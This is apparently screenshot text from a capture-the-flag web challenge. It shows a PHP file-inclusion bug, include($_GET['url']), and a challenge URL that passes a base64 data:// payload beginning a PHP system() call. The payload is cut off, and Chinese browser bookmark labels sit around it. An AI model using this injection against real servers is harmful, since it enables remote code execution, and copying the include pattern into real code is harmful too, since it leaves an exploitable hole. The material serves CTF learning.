 https://72f9a5db-00c4-40a5-ad40-aaba840e28c0.chall.ctf.show/?url=data://text/plain;base64,PD9waHAgc3lzdGVtK
火狐官方站点 新手上路 常用网址 京东商城
ctf_go_go_go index.php
ctf.show_web3
<?php  include($_GET['url']);?>